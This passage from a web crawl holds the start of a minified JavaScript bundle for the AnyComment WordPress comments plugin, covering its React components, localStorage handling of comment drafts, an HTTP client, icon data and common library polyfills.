imation-delay:.5s}

--- FILE ---
content_type: application/javascript
request_url: https://7lestnic.com/wp-content/plugins/anycomment/static/js/main.min.js
body_size: 741122
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/wp-content/plugins/anycomment/",t(t.s=164)}([function(e,t,n){"use strict";e.exports=n(203)},function(e,t,n){e.exports=n(234)()},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(214),s=n.n(u),c=n(19),f=(n.n(c),n(123)),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),d=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),p(t,[{key:"moveToCommentAndHighlight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2500;arguments[2];if(!e)return!1;-1!==e.indexOf("#")&&(e=e.replace("#",""));var n=document.getElementById(e);return!!n&&(this.moveToElement(e,function(){n.classList.add("comment-single-highlight"),setTimeout(function(){n.classList.remove("comment-single-highlight")},t)}),!1)}},{key:"moveToElement",value:function(e,t){f.a.moveToElement(e,t)}},{key:"hasCommentSectionAnchor",value:function(){var e=window.location.hash;return""!==e&&/#(comments|respond|to-comments|load-comments)$/.test(e)}},{key:"hasSpecificCommentAnchor",value:function(){var e=window.location.hash;return""!==e&&/#comment-\d{1,20}$/.test(e)}},{key:"showSuccess",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!e)return!1;c.toast.success(e,t)}},{key:"showError",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;if(!e)return!1;var r="";if(r="response"in e&&"data"in e.response?e.response.data.message:e,null!==n)return"render"in t||(t.render=r),"type"in t||(t.type=c.toast.TYPE.ERROR),void c.toast.update(n,t);c.toast.error(r,t)}},{key:"isGuest",value:function(){return!this.props.user}},{key:"getCurrentUser",value:function(){return this.props.user}},{key:"getSettings",value:function(){return this.props.settings}},{key:"getOptions",value:function(){return this.props.settings.options}},{key:"getTranslations",value:function(){return this.props.settings.options.i18}},{key:"getComment",value:function(){return this.localGet("anycomment-content")}},{key:"getAuthorName",value:function(){return this.localGet("anycomment-name")}},{key:"getAuthorEmail",value:function(){return this.localGet("anycomment-email")}},{key:"getAuthorWebsite",value:function(){return this.localGet("anycomment-website")}},{key:"dropComment",value:function(){this.localDelete("anycomment-content")}},{key:"dropAuthorName",value:function(){this.localDelete("anycomment-name")}},{key:"dropAuthorEmail",value:function(){this.localDelete("anycomment-email")}},{key:"dropAuthorWebsite",value:function(){this.localDelete("anycomment-website")}},{key:"storeComment",value:function(e){this.localStore("anycomment-content",e)}},{key:"storeAuthorName",value:function(e){this.localStore("anycomment-name",e)}},{key:"storeAuthorEmail",value:function(e){this.localStore("anycomment-email",e)}},{key:"storeAuthorWebsite",value:function(e){this.localStore("anycomment-website",e)}},{key:"localGet",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(!this.localStorageSupport())return t;if(!e)return t;var n=localStorage.getItem(e)||"";return n?(n=n.trim())||t:t}},{key:"localStore",value:function(e,t){return!!this.localStorageSupport()&&(!!e&&("string"===typeof t&&(t=t.trim()),void localStorage.setItem(e,t)))}},{key:"localDelete",value:function(e){return!!this.localStorageSupport()&&(!!localStorage.getItem(e)&&(localStorage.removeItem(e),!0))}},{key:"localStorageSupport",value:function(){try{return localStorage.setItem("test","test"),localStorage.removeItem("test"),!0}catch(e){return!1}}},{key:"getLocale",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.getSettings(),n=t.locale;return e?n:n.substring(0,2)}}]),t}(l.a.Component);d.defaultProps=Object.assign({},l.a.Component.defaultProps,{settings:"anyCommentApiSettings"in window?window.anyCommentApiSettings:null,user:"anyCommentApiSettings"in window?window.anyCommentApiSettings.user:null,axios:s.a.create({baseURL:"anyCommentApiSettings"in window?window.anyCommentApiSettings.restUrl:"",timeout:1e4})}),t.a=d},function(e,t,n){var r=n(58)("wks"),o=n(30),i=n(5).Symbol,a="function"==typeof i;(e.exports=function(e){return r[e]||(r[e]=a&&i[e]||(a?i:o)("Symbol."+e))}).store=r},function(e,t,n){"use strict";function r(e){return"[object Array]"===O.call(e)}function o(e){return"[object ArrayBuffer]"===O.call(e)}function i(e){return"undefined"!==typeof FormData&&e instanceof FormData}function a(e){return"undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function l(e){return"string"===typeof e}function u(e){return"number"===typeof e}function s(e){return"undefined"===typeof e}function c(e){return null!==e&&"object"===typeof e}function f(e){return"[object Date]"===O.call(e)}function p(e){return"[object File]"===O.call(e)}function d(e){return"[object Blob]"===O.call(e)}function h(e){return"[object Function]"===O.call(e)}function y(e){return c(e)&&h(e.pipe)}function m(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams}function v(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function g(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),r(e))for(var n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function _(){function e(e,n){"object"===typeof t[n]&&"object"===typeof e?t[n]=_(t[n],e):t[n]=e}for(var t={},n=0,r=arguments.length;n<r;n++)g(arguments[n],e);return t}function w(e,t,n){return g(t,function(t,r){e[r]=n&&"function"===typeof t?E(t,n):t}),e}var E=n(112),x=n(216),O=Object.prototype.toString;e.exports={isArray:r,isArrayBuffer:o,isBuffer:x,isFormData:i,isArrayBufferView:a,isString:l,isNumber:u,isObject:c,isUndefined:s,isDate:f,isFile:p,isBlob:d,isFunction:h,isStream:y,isURLSearchParams:m,isStandardBrowserEnv:b,forEach:g,merge:_,extend:w,trim:v}},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(259),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),s(t,[{key:"render",value:function(){var e="anycomment anycomment-icon",t=this.props.class||"";return t&&(e+=" "+t),l.a.createElement(u.a,{icon:this.props.icon,className:e,size:this.props.size||"",color:this.props.color||"",style:this.props.style||""})}}]),t}(a.Component);t.a=c},function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"c",function(){return i}),n.d(t,"d",function(){return a}),n.d(t,"e",function(){return l}),n.d(t,"f",function(){return u}),n.d(t,"g",function(){return s}),n.d(t,"h",function(){return c}),n.d(t,"i",function(){return f}),n.d(t,"j",function(){return p}),n.d(t,"k",function(){return d}),n.d(t,"l",function(){return h}),n.d(t,"m",function(){return y}),n.d(t,"n",function(){return m}),n.d(t,"o",function(){return v}),n.d(t,"p",function(){return b}),n.d(t,"q",function(){return g}),n.d(t,"r",function(){return _});var r={prefix:"fas",iconName:"angle-down",icon:[320,512,[],"f107","M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"]},o={prefix:"fas",iconName:"caret-down",icon:[320,512,[],"f0d7","M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"]},i={prefix:"fas",iconName:"caret-up",icon:[320,512,[],"f0d8","M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"]},a={prefix:"fas",iconName:"edit",icon:[576,512,[],"f044","M402.6 83.2l90.2 90.2c3.8 3.8 3.8 10 0 13.8L274.4 405.6l-92.8 10.3c-12.4 1.4-22.9-9.1-21.5-21.5l10.3-92.8L388.8 83.2c3.8-3.8 10-3.8 13.8 0zm162-22.9l-48.8-48.8c-15.2-15.2-39.9-15.2-55.2 0l-35.4 35.4c-3.8 3.8-3.8 10 0 13.8l90.2 90.2c3.8 3.8 10 3.8 13.8 0l35.4-35.4c15.2-15.3 15.2-40 0-55.2zM384 346.2V448H64V128h229.8c3.2 0 6.2-1.3 8.5-3.5l40-40c7.6-7.6 2.2-20.5-8.5-20.5H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V306.2c0-10.7-12.9-16-20.5-8.5l-40 40c-2.2 2.3-3.5 5.3-3.5 8.5z"]},l={prefix:"fas",iconName:"ellipsis-v",icon:[192,512,[],"f142","M96 184c39.8 0 72 32.2 72 72s-32.2 72-72 72-72-32.2-72-72 32.2-72 72-72zM24 80c0 39.8 32.2 72 72 72s72-32.2 72-72S135.8 8 96 8 24 40.2 24 80zm0 352c0 39.8 32.2 72 72 72s72-32.2 72-72-32.2-72-72-72-72 32.2-72 72z"]},u={prefix:"fas",iconName:"envelope",icon:[512,512,[],"f0e0","M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"]},s={prefix:"fas",iconName:"file",icon:[384,512,[],"f15b","M224 136V0H24C10.7 0 0 10.7 0 24v464c0 13.3 10.7 24 24 24h336c13.3 0 24-10.7 24-24V160H248c-13.2 0-24-10.8-24-24zm160-14.1v6.1H256V0h6.1c6.4 0 12.5 2.5 17 7l97.9 98c4.5 4.5 7 10.6 7 16.9z"]},c={prefix:"fas",iconName:"gavel",icon:[512,512,[],"f0e3","M504.971 199.362l-22.627-22.627c-9.373-9.373-24.569-9.373-33.941 0l-5.657 5.657L329.608 69.255l5.657-5.657c9.373-9.373 9.373-24.569 0-33.941L312.638 7.029c-9.373-9.373-24.569-9.373-33.941 0L154.246 131.48c-9.373 9.373-9.373 24.569 0 33.941l22.627 22.627c9.373 9.373 24.569 9.373 33.941 0l5.657-5.657 39.598 39.598-81.04 81.04-5.657-5.657c-12.497-12.497-32.758-12.497-45.255 0L9.373 412.118c-12.497 12.497-12.497 32.758 0 45.255l45.255 45.255c12.497 12.497 32.758 12.497 45.255 0l114.745-114.745c12.497-12.497 12.497-32.758 0-45.255l-5.657-5.657 81.04-81.04 39.598 39.598-5.657 5.657c-9.373 9.373-9.373 24.569 0 33.941l22.627 22.627c9.373 9.373 24.569 9.373 33.941 0l124.451-124.451c9.372-9.372 9.372-24.568 0-33.941z"]},f={prefix:"fas",iconName:"heart",icon:[512,512,[],"f004","M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"]},p={prefix:"fas",iconName:"music",icon:[512,512,[],"f001","M511.99 32.01c0-21.71-21.1-37.01-41.6-30.51L150.4 96c-13.3 4.2-22.4 16.5-22.4 30.5v261.42c-10.05-2.38-20.72-3.92-32-3.92-53.02 0-96 28.65-96 64s42.98 64 96 64 96-28.65 96-64V214.31l256-75.02v184.63c-10.05-2.38-20.72-3.92-32-3.92-53.02 0-96 28.65-96 64s42.98 64 96 64 96-28.65 96-64l-.01-351.99z"]},d={prefix:"fas",iconName:"paperclip",icon:[448,512,[],"f0c6","M43.246 466.142c-58.43-60.289-57.341-157.511 1.386-217.581L254.392 34c44.316-45.332 116.351-45.336 160.671 0 43.89 44.894 43.943 117.329 0 162.276L232.214 383.128c-29.855 30.537-78.633 30.111-107.982-.998-28.275-29.97-27.368-77.473 1.452-106.953l143.743-146.835c6.182-6.314 16.312-6.422 22.626-.241l22.861 22.379c6.315 6.182 6.422 16.312.241 22.626L171.427 319.927c-4.932 5.045-5.236 13.428-.648 18.292 4.372 4.634 11.245 4.711 15.688.165l182.849-186.851c19.613-20.062 19.613-52.725-.011-72.798-19.189-19.627-49.957-19.637-69.154 0L90.39 293.295c-34.763 35.56-35.299 93.12-1.191 128.313 34.01 35.093 88.985 35.137 123.058.286l172.06-175.999c6.177-6.319 16.307-6.433 22.626-.256l22.877 22.364c6.319 6.177 6.434 16.307.256 22.626l-172.06 175.998c-59.576 60.938-155.943 60.216-214.77-.485z"]},h={prefix:"fas",iconName:"pen",icon:[512,512,[],"f304","M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"]},y={prefix:"fas",iconName:"reply",icon:[512,512,[],"f3e5","M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"]},m={prefix:"fas",iconName:"sort-amount-down",icon:[512,512,[],"f160","M187.298 395.314l-79.984 80.002c-6.248 6.247-16.383 6.245-22.627 0L4.705 395.314C-5.365 385.244 1.807 368 16.019 368H64V48c0-8.837 7.163-16 16-16h32c8.837 0 16 7.163 16 16v320h47.984c14.241 0 21.363 17.264 11.314 27.314zM240 96h256c8.837 0 16-7.163 16-16V48c0-8.837-7.163-16-16-16H240c-8.837 0-16 7.163-16 16v32c0 8.837 7.163 16 16 16zm-16 112v-32c0-8.837 7.163-16 16-16h192c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16zm0 256v-32c0-8.837 7.163-16 16-16h64c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16h-64c-8.837 0-16-7.163-16-16zm0-128v-32c0-8.837 7.163-16 16-16h128c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16z"]},v={prefix:"fas",iconName:"sort-amount-up",icon:[512,512,[],"f161","M4.702 116.686l79.984-80.002c6.248-6.247 16.383-6.245 22.627 0l79.981 80.002c10.07 10.07 2.899 27.314-11.314 27.314H128v320c0 8.837-7.163 16-16 16H80c-8.837 0-16-7.163-16-16V144H16.016c-14.241 0-21.363-17.264-11.314-27.314zM240 96h256c8.837 0 16-7.163 16-16V48c0-8.837-7.163-16-16-16H240c-8.837 0-16 7.163-16 16v32c0 8.837 7.163 16 16 16zm-16 112v-32c0-8.837 7.163-16 16-16h192c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16zm0 256v-32c0-8.837 7.163-16 16-16h64c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16h-64c-8.837 0-16-7.163-16-16zm0-128v-32c0-8.837 7.163-16 16-16h128c8.837 0 16 7.163 16 16v32c0 8.837-7.163 16-16 16H240c-8.837 0-16-7.163-16-16z"]},b={prefix:"fas",iconName:"star",icon:[576,512,[],"f005","M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"]},g={prefix:"fas",iconName:"times",icon:[352,512,[],"f00d","M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"]},_={prefix:"fas",iconName:"trash-alt",icon:[448,512,[],"f2ed","M0 84V56c0-13.3 10.7-24 24-24h112l9.4-18.7c4-8.2 12.3-13.3 21.4-13.3h114.3c9.1 0 17.4 5.1 21.5 13.3L312 32h112c13.3 0 24 10.7 24 24v28c0 6.6-5.4 12-12 12H12C5.4 96 0 90.6 0 84zm416 56v324c0 26.5-21.5 48-48 48H80c-26.5 0-48-21.5-48-48V140c0-6.6 5.4-12 12-12h360c6.6 0 12 5.4 12 12zm-272 68c0-8.8-7.2-16-16-16s-16 7.2-16 16v224c0 8.8 7.2 16 16 16s16-7.2 16-16V208zm96 0c0-8.8-7.2-16-16-16s-16 7.2-16 16v224c0 8.8 7.2 16 16 16s16-7.2 16-16V208zm96 0c0-8.8-7.2-16-16-16s-16 7.2-16 16v224c0 8.8 7.2 16 16 16s16-7.2 16-16V208z"]}},function(e,t,n){var r=n(54),o=n(88),i=n(160),a=n(162),l=n(455),u=function(e,t,n){var s,c,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,b=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,g=h?o:o[t]||(o[t]={}),_=g.prototype||(g.prototype={});h&&(n=t);for(s in n)c=!d&&b&&s in b,f=(c?b:n)[s],p=v&&c?l(f,r):m&&"function"==typeof f?l(Function.call,f):f,b&&!c&&a(b,s,f),g[s]!=f&&i(g,s,p),m&&_[s]!=f&&(_[s]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,e.exports=u},function(e,t){var n=e.exports={version:"2.5.7"};"number"==typeof __e&&(__e=n)},function(e,t,n){var r=n(17),o=n(91),i=n(56),a=Object.defineProperty;t.f=n(14)?Object.defineProperty:function(e,t,n){if(r(e),t=i(t,!0),r(n),o)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},function(e,t,n){var r=n(143),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){e.exports=!n(28)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(10),o=n(29);e.exports=n(14)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(11);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var r=n(5),o=n(16),i=n(15),a=n(30)("src"),l=Function.toString,u=(""+l).split("toString");n(9).inspectSource=function(e){return l.call(e)},(e.exports=function(e,t,n,l){var s="function"==typeof n;s&&(i(n,"name")||o(n,"name",t)),e[t]!==n&&(s&&(i(n,a)||o(n,a,e[t]?""+e[t]:u.join(String(t)))),e===r?e[t]=n:l?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[a]||l.call(this)})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0}),t.Flip=t.Zoom=t.Slide=t.Bounce=t.cssTransition=t.toast=t.ToastContainer=void 0;var o=n(233),i=r(o),a=n(119),l=n(240),u=r(l),s=n(120),c=r(s);t.ToastContainer=i.default,t.toast=u.default,t.cssTransition=c.default,t.Bounce=a.Bounce,t.Slide=a.Slide,t.Zoom=a.Zoom,t.Flip=a.Flip},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={};r.container={background:"rgba(0, 0, 0, 0.8)",gutter:{horizontal:10,vertical:10},zIndex:2001},r.header={height:40},r.close={fill:"white"},r.footer={color:"white",count:{color:"rgba(255, 255, 255, 0.75)",fontSize:"0.85em"},height:40,gutter:{horizontal:0,vertical:5}},r.thumbnail={activeBorderColor:"white",size:50,gutter:2},r.arrow={background:"none",fill:"white",height:120},t.default=r},function(e,t,n){e.exports=n(294)},function(e,t,n){"use strict";function r(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}var o=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=r(e),s=1;s<arguments.length;s++){n=Object(arguments[s]);for(var c in n)i.call(n,c)&&(u[c]=n[c]);if(o){l=o(n);for(var f=0;f<l.length;f++)a.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},function(e,t,n){var r=n(179),o=n(60);e.exports=function(e){return r(o(e))}},function(e,t,n){"use strict";function r(){if("undefined"!==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(r)}catch(e){console.error(e)}}r(),e.exports=n(204)},function(e,t,n){"use strict";function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=i({},e);return Object.keys(t).forEach(function(i){"object"===o(t[i])&&t[i]&&e[i]?n[i]=r(e[i],t[i]):n[i]=t[i]}),n}Object.defineProperty(t,"__esModule",{value:!0});var o="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=r},function(e,t,n){function r(e,t){var n=i(e,t);return o(n)?n:void 0}var o=n(344),i=n(349);e.exports=r},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===typeof window&&(n=window)}e.exports=n},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(176);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports={}},function(e,t,n){function r(e){return null==e?void 0===e?u:l:s&&s in Object(e)?i(e):a(e)}var o=n(47),i=n(345),a=n(346),l="[object Null]",u="[object Undefined]",s=o?o.toStringTag:void 0;e.exports=r},function(e,t){function n(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=n},function(e,t){function n(e){return null!=e&&"object"==typeof e}e.exports=n},function(e,t,n){var r=n(5),o=n(9),i=n(16),a=n(18),l=n(31),u=function(e,t,n){var s,c,f,p,d=e&u.F,h=e&u.G,y=e&u.S,m=e&u.P,v=e&u.B,b=h?r:y?r[t]||(r[t]={}):(r[t]||{}).prototype,g=h?o:o[t]||(o[t]={}),_=g.prototype||(g.prototype={});h&&(n=t);for(s in n)c=!d&&b&&void 0!==b[s],f=(c?b:n)[s],p=v&&c?l(f,r):m&&"function"==typeof f?l(Function.call,f):f,b&&a(b,s,f,e&u.U),g[s]!=f&&i(g,s,p),m&&_[s]!=f&&(_[s]=f)};r.core=o,u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,e.exports=u},function(e,t){e.exports=!1},function(e,t,n){var r=n(10).f,o=n(15),i=n(3)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(94),o=n(64);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){"use strict";function r(e,t,n,r,i,a,l,u){if(o(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,i,a,l,u],f=0;s=new Error(t.replace(/%s/g,function(){return c[f++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}}var o=function(e){};e.exports=r},function(e,t,n){"use strict";var r={};e.exports=r},function(e,t,n){var r,o;!function(){"use strict";function n(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r)&&r.length){var a=n.apply(null,r);a&&e.push(a)}else if("object"===o)for(var l in r)i.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}var i={}.hasOwnProperty;"undefined"!==typeof e&&e.exports?(n.default=n,e.exports=n):(r=[],void 0!==(o=function(){return n}.apply(t,r))&&(e.exports=o))}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.POSITION={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},t.TYPE={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},t.ACTION={SHOW:0,CLEAR:1,DID_MOUNT:2,WILL_UNMOUNT:3,ON_CHANGE:4}},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=arguments.length<=2||void 0===arguments[2]?function(e,t){return e+t}:arguments[2];return r({},e,["-webkit-","-moz-",""].map(function(e){return n(e,t)}))},e.exports=t.default},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var o=n(334),i=n(335),a=n(336),l=n(337),u=n(338);r.prototype.clear=o,r.prototype.delete=i,r.prototype.get=a,r.prototype.has=l,r.prototype.set=u,e.exports=r},function(e,t,n){function 